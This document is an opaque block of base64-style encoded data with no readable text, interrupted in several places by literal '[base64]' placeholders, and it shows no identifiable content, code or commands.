49/9s2gkm8Yc3rPEvfhtB6wxtI0rKJcnuBUAOYSIyhel00R6SDy0tYlm+IiBxkclu3hI9uvj4vj9WzziUeuuYRO7YW4TVwiNdvQthF2+6JZ3HqRQ+dbdotQfEuvUnZBa/8XqxK5Be8FkF97S2eNNRuD8eFpIugowkn+E5h4dKM3BmXznas4/iDG2rhclEVAOqB+pXqKADD1t9iCHxJ57Mhulx9lo5TGxV0ZSk/[base64]/R5KKKfd/xqjyO5rO/NPTnKEP0eAZVMpKtu6oTl2+PmIQPMiSiW6h8kf+1RErXNmTwSQQJtQrxLFcsiqq48o18AffuEcAxNzrGRZaZdFspCyRX+iO5Dm3+W2UvKzmh1UGe7ciZegcKkaQ98Oq1qBvAsVtwLYX0sSakUOECaBB4jiD8UH6bHX4y/AM8H3m/3+iTRo2LaldmGRBx91fu5G28rbfVUEvY/qbynNyYESnwbJv8FAMdXuckpfClCFGxxqAF+ZjKKy7Ffl7B/gODzeCIxseMb1ZC6oYscgrPkG0UlCx7Mnt2DGkPMAHIEFBAFirzG4ZteoP0qDt5gDmNZMgPEiC4k3WcSGBDAEq2qcuy8CZyhbUpcqGKlSxMkoY5AI3rg/TRAlqD2uk23IE/rKlsK1ULCLIKvbj6/HF6UKbpSKHDBgunndjrAu1X34LP9NMJA8hOB/3crdwszP8HjtDeZF/WxrwDYs9QaEJ4Z8VxtIzoe1MxwR/djjvWHfmpRH0IL6xjXVCajQQlX73MmD90e2gLf1SIO7w4lmRS9Sie8Q3TnOTX3XfVTsn1PfSjlLPJ0PQEWcg/EzHR+7Il3vtBRbCLQh0e4tEYFuhb4hCx8Ijs6Oi07pYZ+zIlxvTNwWYtRGuQIQ9euiMSjAI4YKfZOJcSh9ZUtinUPo/qmo/us0m0OhqXo7XNmfkMJlul8wT6VqOK/n6LT4TuZqTATV4fHFGKNfpwWCB0FanY2spN71Mcu/[base64]/i82NMj1BRjzddr+EX+F27ISrLO+bq8y7N72p+PiwEMixZ+9KOpU+/7SBmN8Yzipqv2f/qS8GYPgS2Wc37BNbebGswz019jc+tgDy0M6PKwodRSnuO89GW2P/hDnelzJGenYHbEyK0N0x6VbBA5BBtWbJXtP60VK/85csyWqSjCOYRPe4lzI+svUPbIp675jwLpQr9vKGox3Z4a8XuXLHLLXncaXIfni+Plp2S2ETGwxCPUkKGepeQLKI6tWCGTCVGdJ0J76Z2vlJQBy1s0q7UKI32jRiC7sCiwRc5yVBcxHGOAwantxZ3luxahwNPyswPyi0qkaljA64XKkO9LMTcT/5wA7sPbwoxzzbZZEpj31/0T3YrtDK380nnV2anYjbkpkxWj6mVnV8SGyk+VRtgaf2h+8OCb2GbPLJdVOoidFCFR8GVxb769AXU69xnXgif/m++m2yE9vxm6FAgVdY/Y43T8HJQZnjiO+tBg1Agx9mY/NyDKomjEUK65BBcQnczdDi8lWCHWRdUJYrQ4nCDZCuHOoVXv0Y+jn594LtOz6pFQHG5wqKrUBAx00i6HIXIhX55OB2uBF3ZPrEvHdI11t6igda2fckyCTjifxuMNMIoBCZz7pALgWCC3qy2ZeA4mVSWkaScER7XZQWms91/V7WS+eEmUZF78oC5j55gQZuCo4p07PQbM8MNYhTdBQUVavDv2d3PZkFM/+0SIWFlU7jlJL1co5iwgNSNfelNlcxnjOje+3WGbfYSilZl1AwgDFXFH7YQ4Ql2H/pOOaMn5/OdiwdBnc89Nhf4SozYMf7OmUJIS3fv5zRlYyg5xbes1VTCNfydgV8IZnSDKGckE8RtLDjuiXZElcTB7zCZi9n3QTZfzdGfKYW2MvyDMeWtBkapDwRBvl813iygkQP21L1vGR9SN1CXbTIFgZKy3SHHmqf1wenBrHed8hZ8aGOAku7VAG8xyDJel6xNMT9/SQboNRXkjNFqNwPlzsGT+npAO8ja2a9o+rdb5puEFiRKXlJPtWsXSX03GJj9zSaZIRy6FnV95B0GiQmff2YNmul3n4WX5jsdg3T5VDk+eOHfxbSHQD+bNlgmXH/Z4Ct3iamvbtvKQc8P0YKEIvp//I25yzbkA6tnlk4h8K0ZNBSn3R7Mv0vOg6UDwVcLi+jCZ2GiO16XYgBLOc/xBzQTNpzP8aLfZ4VVF1nMQYl0LTgmJLRVNDMRhbzqtvxLBMrjUxYOSv1IBkJXJVTEpEPvrZiezWrPaUretlaLJNmCUavmlA4a0Gtue60LtSxzQL4OvFfEMBMAKFlWGDOmDGYXOS5hMuxBFyjl+hpQlqP1AwMtTxa8pHc2vDanlag3QyUVL/[base64]/n9w7pBcl8KR/Cth8dQlbhOa6zLgQsXoW2h7PV/lRreX7rxqAvSEFfFhGNUsqI9nNKKuXupaxzPgnB0ufNtrG23VFH7W9eoRfP1CYaOggpAw5zYXpS1flJj3HaOW/lURCHqKU1OKJuMyby5oA32tZC9J+P/wCLR6LqP9CXaQLB0rFeYrplHtCHkyeN9hWYKIFeM8B8plLYQj2SZn3UxtX5stqCQCpJ4OCg676ZIodd99vBIGQDhEfIi8CT2kK1cZBCNTYmiXNXGn8FzrD92fEZy8pmig75WDq01OBw/[base64]/hd4uIU+U5leSWz9U8ZAcpwiCgDrMuhvXqj1F9n0UfRHD4vpUq1vLYAnw5sB+C0ZpHkuK5cDeHkRp1pi1hyWQi4Utg5O2WKOfTrsSbvks8h7dbmlUltknlwoNAT7XvoMClpdzjYpxHbvPflNr+sJ+LHQCVjd+kRe0ABlS2/RcCRqVF4F1m7EnCaxrH06QxNpxO0skIcmQRT5MlsLuED9bIvnwAKLAr+e4Ice+K0ZDZGSIMaDuTnlIxpSEYWBrokZo/[base64]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[base64]//4mmlDVkUhCLNPAhdRwuFJhtkTE834Ea8vHeR0KAdWR8a8xwcONoy8neDzOYAxJ8vpMfPdDWPSfx7AipQJRRbZ7sZXpjJ1X1BrF5oNbo2yxzUd0dWtyMF+o316rX+21Fws2i61AOePOYVKrK+j/m87MCcplHnwnUVESA0dBKlAiu/4J1tLPkde0NFUJw9b2LSdNlUmvRFzftdDs1sbU1QX2ZzJfkrm6R2BUPoiYp6OSZbxpg02q/0qtkH/oWyZUMb8zrxUjawHp5B1LptzGF1BZNYpgLcPTOIYic9ZfpvNqZj73Kk8Jt2eb8vKFLM25R8aH5iVNRvJYXLF7pzFLimAutsrmVMw+Pm9yKcs/JYPXRqviTzdftbcTdYgicht7IgZmIEZciuy30bLNY2C32yqtDCoUsY8CxXYVvffsqFyYebxhWf47mQsuuX6MMLOqK/GIwm3WzC4hhwcQJrHhRPPjQdn13lyS7KkDzos3/649/[base64]/fJZwMd55rZYWDTYxPgbs0CuIbcPkjFVkc+b3mBpLq6TzLc520BjYdWDDpnniXmxkXCCJV3FsKEKYiQpippwuGVrJsU08R+mb4TO3VyC1jgtyn8eRR/wAqC9r4c0aJZtFGZjcazT47ESODKJeb/5RjSCagv8OFdBuvbwS2Ng8gZEgrunMxQLtmbpim5aRoLEkrpdFiVHDDuTnLHrkwxc73Cl/wY0GWxqb99dy8e0KQ3eWbziBjghNouIBODN+ZezzD3fye0rrxAt7A1veIVCa0OIcBczHipiMB6bFpZTx5iAuVD2s4J3iaGDoCN5kqLK4anbOOQpGRKdbCNxVhXFSP99reVvzG8BDIfH7UGjoZv4pypvEV/Av7XZW5zz32hGI29wHXQSfZ1Dyn5S5nm/OY9UeDbF/+8Up74jv4eDsikbDAcV0cZmfSHo/WO9bKofgti7HAj6tSFC6J8o7rdWXxKist5aF7bLKzCHFqDl/OORlqJMzZsBqwVLokOZW8P6zwuJmbqAdq1uV2O4gxdChl19kMg+dmWWfWtsODE2OKykwl/Q/B7XyyYZi3MTMqGdv3YhCDqy5YzXAmc+CtN2JG4oIEHyWLXUv63fPCEBlZwVca/CbnMw2nAqmiT0vVi5hlOfbY6f7n4zPcEQqb1JaIRIpcmTy21PeTQ29uD+srQ7E3rBg3jtEBDVts167WG4pDzxIhMuGDxJhPRebv71lVWY/Uo6x+lcYdUROZs+Z8SPR0rSH3brZGq2Qng2/WEBWgytt8UTTwGbnSxvhLYGEGp4M/MwwL4w2aeAu+w+xVHnA2vMr0ctlg4ltmk4YJKFQw5s8eRMMwtdhAbj6oJ6GL31iw3hC0TCTbxfmhv0HMeSH0Xb6HkXql5oaIdbqxZYYHBDtKyrt9KrmvMw+ZX44ho1HT9o5C8iDGfbfGxb/0OiGGT3k0BGoPge9Mf607hAIJIUIANxlHZQRoVVg4xwJdQu4/02aRODf8flF/IheHs+SHj/zku65D3VNwIGLsATHZqF65KMhzRkILi1fpnLr5u7/vRcrd0vRFi7IEKvPTWCz0F93mfvz7685kXpjKKEOl8D0ZCRK8gWqvR0r83wr86XSqvEUJcxjUT2w+uHczclv4E5fhr6XoJJAWXd/XSA6644/WQ8xbF2XGH246Fhtw7Lhbtic2V3u5KTyMHhmcT/OJNGDQAKh0QZcpXb3nO0EY2nR0I05VLedBfErBYZ83Nwi5PRnVzLvjoAsJ7Ddl5QIqSMKYdt+dcYJsmJxDWiYozY5wAn92EtwNpeQq8HLM97pK5ponlLg3uiV7ERC1tjfH4XnUnKF3JRJ2GQVkoAxYgWNobyapE2ExNzfOr0Kq475lWDiE0M4/0pUYHZw+6YZLflSnb8X0+bAo1/oQFcwVvNxTbGDQML6i4EuZDuPsWD3bbYzEk34YmrGSp9/e5w0j5r/qbdGCwomIBGRAvFYfSDQ8XoLwL+FaeImiOpvGKwPibj2qBNRNE8Wp5r2kTpHYCX8UJFKprnH0Tiqv3MCN8+S5pX09md1bWz0DKsPAAShwpfuv+bQ+M1uv+Vb4wCRoXjOtI6WiexQkOJbjsYLJcTsqP81tGJHw/T4Tvk1S1gPCa/y8eyIOMN1PTFkbUsMr5qWNHZFn6CQ/[base64]/T1lIs/+bMRkMNGoM96r5Zm9ukvd0NoH5vsAhMjaQxa0y5Tjh+BIDrzefpWk5HXhDJG1EP20mMdzML1wuT1LGWVTE3XKRQH5Z/79d/t5jjk6JE11Yyke11GI/[base64]/SCcoa2Q7bJ1ByGMUNveLEYJseqPv1RxQFGaHkxegZsZYW7yOmZ1Lwm4Dujvj0hTTKf6g33GwX1iLWHmYmzdxtgTYWE1s/7HNvRAyKAXKQN+6eS9c7fyORao9595ovE9aaQnrWYjcROXBeR6wDqY6EWE2wdKpPnm5BB4kOxBWxVxEP5LCd3QMIENkC1ASLlI8T1NTXh3U3RhD9gbqUQACcDZ1jJhJ2FzmGpNouIq4EcT6BhD+dj7pdseoL9OjH0fBbwWWoq+k6vWFfQA6snLCxoDTo/1sbiBmcEpMK09FpADV2cvHHOK1VedDD5SLBdsdfsPf3qTVGw8fc6O5woP/tXLCUX8FS90rYTkhn9xqrh+UFb+lECBVNCiEFe1wwHbNNrCa8VbS1sSdpLHXUT58kxqnX9hivIl4XzC3z7IdrnuVplAlnS5TnUaZ1QxNdNGJdsoz4uiNBrss7SAcVPJ69Y35xDnrFXydUHlb4EKbdtA0tbFKyHaXzqQyDPApBS8vR4Wjg3ko/noYift1q3z7mwbX2dh1M31xEJwOxNJiyfck3O5DnlD/5dG9qdm4Mk/xE+h5fttnzTjY3t/tH2pC8pfmUwBiFT5UKhVPC2X3gDQft0i0bwZr8CzN98agS4Ag0BPSAWaYl+aiRsL+6NOOVABVMVDGIwrmkq5iaGN6V+uttBCu1lJkprwBi3SeIXkO53Nf/UbnnF/tF7fiJU+FqjXzknLtTAIlX39OhVuybiCWVPcOgjhILl74Pm+usXQxnLuFXn86qjfGxpqd3hRpXhcK38vbmFrWjzHg398xcGmCG2g3u+WmSeqMpIOqN70QfSQJDTlIZq9Stw2kCXbxvVPZ/XyyKAI2wcL8OJ9qk+sBrzbFdvXhAO1omB3W/p6W14hOOFmlpc9Dwgb5x+I+ZAVrcSKVnyAM+86LXZRCPk8SwU4g4gvNkMUqQj1Lj/gwDkDxbcA8kwwTZH/Jqp0bBdnXSg+zaNzMacycw7I8SE40t21kzC8VC37qm8dfpmdUlV4MYX/UPgXAsa68LmUr5wItlxVLWt0bpi+7cWbdgQW3UWAiO4+ezEbfGgWPsvESxVv837m33B9ux6a5qMa6WJ19g076Ei2dsymwYUqb0nw74SZccx+6i31wxxdQu+QP0m369aonIpIBepg8rlN0HVOtnviPi57+QZGCp2X2oCVbFj+1h2eMntu/bizwO2EaGCmVPZS5pauJMSbGjW7SHINl6kDOeurVoML+Nr41F71AN5KsSJ+vIhcsS+d9sLgLa44XAq3G4PbN3wU9BOAtjtZGXkP6b6TaDbq6oAa/2jwaWmey7I/jdb5rYwlFiXXd6zgjZwCfSANtAfcpUo1SkjKA37XwdVjuEMMsL6D5NQDprHuLcMw8wE9dGU5zrHZ5+xrbohGTs/2Xo0NC0NuAZoktZv5cuetuA27Go7EHm6sj8xg3D73Fwb9o272tw/ZzPuob4SJpKpN7gvAr7mRq8JV1MwbShhic0JE13D1lul+2yVAvwItKPbkmo0w5rO6uTJP1bU56xLVTc2p2OZtoSv4WO3B85ru2d8vZ07/Xh1xe9YgzFkt4yHtwmwOX4Q+0nt/Wp6sIATCJSY2HhZztsPkKHt/tZOCsrSViQWPQoXgY/[base64]/7kS0hb8W2L0YKAsWOSC9L+LDrgWIpTr5NhyxvGUpPx+PW7qu3gjs4EAjQpC7hZPP2Kjp01qW6WJHdYFgqptRiNpnY80MHVEN1odvOyIHUD8xHthll1VJJwrq7Pxaz21RDiLWZIShSFpxuh+CfJCB/jZ9cMFbDOG55B94XTN+XxmDDujanJ30jshHiBf7FusAJuFHXaaW5MhfCbsnt4HFJ/loNgMjGF+tVqhl5GyVSmzZAtnN24QWgzBGGCpe2hjjUguKkHJFtfQdWlk0kWKlyFXjs/BQcpCnq6IGRvDTMHLFYTllO/4WBzmSDxbI4KVC2xTkJlfQ5XzdmYyYwPjP8OCcmyLhHCXNQdCXflYXYzb/[base64]/F91rHmFnktRPOQ6aYPhYww7tVGo3RtwGnx/GXtExcgasUDxL+j8LaJITvq81pMi7WexDS//ooJAa69zPor5FiNhe7gwuLfQGCVVWMbfNYXl8AWKVT1vT9laMfmGV1gG3NZG+PAXhQ3bgDUAKBF1pi18eAInydHvqHmKtNFK/VSPajXym8OK89sqDaBhn85DTA1LoHH9FfvfVz6WoJk/jieaFA6I42N2m9OboLubGfB4K2DXYKeinbeqQEfLn9Y4ii+V6rge8fHqyKqcwauJku2QcuElgxA6hVj9Syf2THOZ2wh74Et3I+ekVzeJJXh2BrwD/t0wDnqTBr8P981S/V6TdG3+o+NbujyZOMCYSVmoqDt0jDCWmecHIXGuHm0QXOYYL9IJa1uwg8JnbbRMsm/JJWJ0YWIIx1u+fRlo2siiIAkCTC8FngrOeIkCRrqfjG/dVUZcCClMsBskhg92TdyLBfaql0ck+9ABtjGwmGeX2LMMYE4M5+jWflkhCnk6bq+3fMCJ+qpw7+qf6sO8aW9nVgNnLJGL9nAurmbAhQtq+N1jJFLmhqURFnO38vznOvADJ75PJzWNcQFLdnlCnmjhrd5Z5fEBBWzf8/7oa6Pr+dZRXv6h59llMZOQo9TxUc1FFUr9cB4BEKsIpfs9iRNe4yqsd6wLM66d7UYt9KCp4mtADZo6XQLOIcmgMOwsY9RX77iR/20U3ScUxJgAOW0SctxPV+itbZ/EijRGnglZXPN1bSKNn9O3bddIYnpnqB8LifSpcSgd/29jaqV6UbPobSAaphvX2DUHNjPtvDhPLuj3oarcP0xMvuUZqLTypWRffftRZkP6BrWloe4CJ+I+6NSzYHfY0uBkYacuTKTbzoRKmI9GJ7KsMAYLEVLSj2XUB3b/nW1r9649bnTJTGOzqzbiENG+1kKtxWWseSa7+jG5faaWOZqUzIuMpl/nJACHvm/fP0V5gGgwjFWr0XK66qZTy8xQFir/n84HAV4tf6Y0W/nbDW5G8KJGruE9hGJFVFVNqSH07jhNQEuNND7/xhTu4ScceqDHC+2tHvk5xtHDaCdWTQuDdBJI5SdMQ+/4f2aokeevwStnHq7AEE6YNBB/B7R2220HZ6PYLgSdc7N3Iyk/ekJaRRfGITTW+P/kxc1l9tOL6nhDmtPWzg2awdrtEwNxD0+eg2fJY81O73JSk1zP50IWF0TnEdbgaltGyWjYP/arDiqr45+nE+ekKl0pKyx+rfSzOuchwkg+DBJRvgeLuEF3U3/snhu4gJ1mvli09NiGCs3j7g577lko3hn6W5r/166S/At/Euyhm6FLyd0YJxx0sFDPB75rBLMxG9HDELFt5bBX9ThLbPQl5GS9nwOBDBJZoZPTxi//3byAk4Y/MdaTv4cFkwxYvV3JK/sE98YBoQWbIsmByXUmTyfsBQ7qvdG9/e0XAecAl0yahVwseX95YwRoMeHOuBkVlVWDMXd5SnUkc8VfgOKE6md/AofGYqxy6pOGNHAXJiWuXC3MnAeihqKYTpCjA/X6h4sFrCLG5pMWbv9FzsVojmXe6KtGBwNzze5CqTG4XThD5/OFzXaU1tndo7MjVcyhQqYhS4witO46xNY/pukE7nAu1mzBufri/rs+/RwFaThXJHK7Jtxj35KaW+iC9VYJiEq+sp+u163/[base64]/jGBeGWLXSgBjmQ0D67UNvyzElJ4gIdrgAiRNDWVzEyxWgvX1N8IGR1N+wLIbJpzCdo4fzAxQBeHvcuiVXEC0B+HEWe3uOYEaw4TYx8Hq2+ChcwtMmVzpH/ffAa0GQ9r95iHzeSa2G7QZwHmQ70ON+y2opSCxvJywvnbuRgy04xH7+GqjCh+wlCleSEeQHJwtXtyjyCJ48B2vS/zr0DqBs89l2J4rNl4xdqvfdpG1yATyNDoSvusTKez6HKzHZ0EwmyeSE+66U+Q/Z8UK8+LDE3sXzTiBK//pTu7XbOWXfa+Fe4RsPfUy6L5So7JOBh13QdVuV7xPq8HyYHBGOZUNi5bBRGlm/M4j5jgr/[base64]/egtGFfb7jtLMed12jkJQkWkav+nRcoUK8yMPY79SWwWPmwDtPyTDDlHIeYb5q4UGVmx6D0DEGcOihN3URB0zO+Mulv5d8RiBzwdYJ405K5AMezXR3NYtCuLDc+lgQO+n1xzgeTof4egb063mEjZdnqGw6iHP5rSbyrAL3fj6mPN/45STBJqQdyoDhc65CmCr0buZ8c8lKWmp2k6Jmq2K4LLP4zW9mjt3J782ivuBkVEE7KNukCjh+zKM83zC1kbdQHXRB37/BAcU0tRPWAF3B575gE7S3jZCL0p7JA7EOUC7/WG9mkJI9slwQPVHR0OL/hPAqPTlt3p8reL5sEoQvWsa9HMCv1uHvVxhDVbImPL8OlLqbE7JpRAGTnRN7dwcnbIg1Yvmbu4/[base64]/ImkiIdkeWz6MdHyDIhGfw74zp+e/NFGdca2T3ODdRQVBhaURcbmhVRabN/2OYzCw++rugriWI5XXym8lcRVoAPoqGfum+ZlMmj3WdrkMVALvCMk+81wr8rObjvGa2d+z1N0tkFXZpUb8R+78PEyZRmb8mbixHK/o7t5oC6noy1lF1qwC14xcwYP+mV1UoHfFS4h679eI1KC/UI4hdzxOnt6OVW3/oWpSBwA7xNGmQDyboHzuZ/wKnZvXPwCoD8Qn4are9oeSJkVup/iEbXO2ZJAzyap5Y/iUHDGVJ1ZKG1ZC3G/iXITVzw4XdBWbP1S/Wfwnd76w7VzdBeAWp4wfKf/[base64]/9CBZbUdMiTqDlRb5lZxYsUk9TWW3UDDBV4cqHb2jw+da+NgtFhtLTO+m/ZuNVg1t9rRXd2DhVyOn0wsh2aJE3WSBRQHeUYi2q2m8Da7PqZOXrWA7vPwUSIcHLUyTLkCitJsJw37n28QOQXzOct/CvZDOO1DQ0L/cMYhLbaRUwMxOYOQfMen3ii7GTTLZPOb1nZkPRSr3N7TXbSMGrd7Z457IUZSTcHi9MUTkXW4zSWSHhjj/iSD0187XCdKF4KLN/eIc9W3ByUw4fhC82gNFTj5TZeEWSOMuHrAvq/Dc3jpFdvvHudW9Hz3z08esTXubd1x5lXQnVXV6Xd7TDNaCLE8J75d57uOQeft6N4LE/6hzNXkvw7M8jfg2Uz9liyOdM58zay+bL0Ltaq+fbporO59DEP7g04LleRm2NwCL4tAMhdk2c5OtR+plC4HT5CYyyCIU/[base64]/a89qaiqKCqsgb0z1IbydkpioCrceo5zrR4wypAAFlUoxpkVtcOrz7wX6WvP8oHR1EvhkwT5DuOJVeIOMiEWBzmbOIe0xc81h8Hkl9joTbRDzY/mjrkj9x3ZFHT7XeVdh187duFc8Fy9/JXbO5prWTgphBFPkW5Dv5OJY84LVW8d/[base64]/Vp342do/Pl5X+Cou1h+XvQdWMHnh0RJhqXkEZVlfmqhp0bs8xFqBan2a9eOM8QH9edBs/arhiSFdkP1ecrICI89cMVJboPTQUp2MP/XCHVNHJZ8+CyL8+18bxxvjTWLUYt/rrFo80HtEFcR1o5HSfWo7worzf65Tw6xE1QAETW3X6sGQDhY96krbVbt1rOUKwQlLZV50jnEU+vBKlnqxXS973jQb/ccMwdZDmwRQNZlV7rrbhRdO8+dNTmpfrfKB7c5F3XC6Jf7SRbOvlNPMSOFZaiIcX7/f3/4MdFm57lQ736frTpgoFt10rO1V+H+2/obRfcv+I0ozEvtnQsSxbpaEBsH8aCiqlfdcRx/CPuniIt9N7MuzF/wcxsJOavadzvcbSzgVJtXHazMEGSv+P4pK3tYdeDYaD/6MALO2y9InZLhw9rq5UXXs2FcQ5rghvkw8D6gnhj3PDVG//07PSbwa6yrY/h30NOwYtWfHJibKCosDYxI1dpwirZcJW/iSGTexvkZwFWrO7bpuwfVuFxv+BjzRYCzrVFzmyOB4/2VbHHZLFaaNUGca4IDnA9kn0qxITegOVqsvqjyyApbuP3+C+eCFII0lJjAXBUlon40ylOSgDxEw2VFK2svmikaC+dhNWnyH/9l9ZXFFGGjVyGmxLd4ITYzBvUbSXr+255UFi04Jpxff3QD3zwuewMHnAwMDRPFJzP7QaLu9C/1KuEwAvshH9Bg1HAiBNsRYDsaaurDUs59gEYIvaOiJR/Lh6yi6LzMDVQV4tiaZJFY2BUFHVOqhButcAnYxVP0vYr9SLtmur2W8eWbJAGVhbsE0RUir9gDF+j4toEgx5wNAgv12/PFElri7RQHT8V/5qOeXFtxHf/MtLeaN3JX3lDoCARxrrwrj7rWG7hg21wNVdGJkzvzteUOVd4ycjPBR6cw02JwK5vdrDCDkEGRcD0SeDy3TiipRpgrO4zzhqg7e9L3/p3q+DaoG5IY08Ol0jScGg7gpNMtv1An8zzy5OIDd6CTvQMxySSxvsdRDWg8t+3BsuGR7ArMLoFpVTOda2RH59dgwhACuMRT/u9ucITo6t2uC8DPY4uFBUD0Qro0PJ/AhROGLLh8WbY+luyR8ffQpRseyBU+nX4IxZCCUOpAzMNAOttoEZ08xlvA7CjqhYifJZ+KRgb0B6n6dKgBi31P4ixasrNuD3TmWww7IK23mfo1tARdK19c16KGXmDFNoirDG+YSpmXaJ5GX/O/UhsUpjtbYN56wasIJWDQLjIs4exxKxXSoz5Irt/rk4wm8bTiAA2rhDz6picDHzhEC1pnC/BMVJ+MmvF2ObW8jEs4zgU69f2qO3wGyHNsk6ZIxASMTsMhmelBhJpYwt+StNedwbVoIyrMXhVERHc+x/EcYoeOZLjEoXRQKo9O88Rn8kp3K8ysU8Qx/K5mRvVP0fyZlWdGeccRJjaOKEdwA1v9/EeWfkZNfEgVghoBEdKlF/CeyALnX8l0cEq3iQTM59ZwhSbPBPGbFCk92AogPkTx/UxF0rSyq8YfCb4pAqKhVtXfSJKSIfDSTkXTdhNYLBMasdUbNj4onzFMHkQnr/7H715WwDFow+PgtGoLXfhDsysn1h3yWBeTzds0pLIZpbh7LWWsIY4K+nzqsJWN6oB0/ZTMc9mLV81RJCFXOH/5hF0DzjWi1k82dHvgg2a7mAQlS916EUzmbBp0WAew99ZqSdJ0QGG+ua2GK4veVq5/R2IxFhyKxWlVlK2TTVLCdWHjW2EG+oMmQJQJG1EU/x3a6FzhhxlMElY5Z9IqLh4GQcBoOb+9l/VpksWL9zH1oo2xyvkljBbMVbQmrKewUzXi00SD258vG2mXJgT4etl0sPXHg6B9eFaZ4Et96eYnKk/ADAlPouXuLnsnXL9q/rLDD6CZqPRKmGf4c1Jc+Bloy+HL3y6JTvn3AyfAydRlXv3JUvWaXltfxtlRktWxEb16CcNptbJ1G2xypmFccYKhK979oL18qd9WwG4PNfFl48pgH9VgVVokFidgmxxKeUnNtnIPix4enpz6BLD/MSk8dkId0bW1pyF9U3ngWQtNR8/FJ8jcOv4PLWg7rTSR/wg+GlsUvZx5nV/s9cuSaFkjjQ1zWEijrY1Lph19DU7Fcd8ni3+PnzdTqUrde72y/jGMp22QINKTrhn30aATaOGR6bYwTAeI2MBlth3dJns9SBAqqmTyYkimmuxA2/yfSiYvbyeoe9gOiTby4sJzCfk5rHTuaq1ClH9yOEakFA+JcadtKGJasbPWXDNZgGgodiv3erYC3tpOqzLPjoqDRA4YTJMJFeVB585tqIaMNt8JUIa/IC5xLdKwEapVQkE9VY5mmXMFNEvkWngI5MozSFLi3upp1NKHnQVhq2vl+vOSTvL6KZlDcq+rPdJ/imoV+8y1KKbgK8xhAQLGkg8pRxRkbKsHqncjlsisDlKc2stZ9Iok8UjOTEGT6rMBKqo0SP8b8pMsBD06zCm9Txl1lTh1Nl6uyPQ5UcM6+FEUflJsoOaV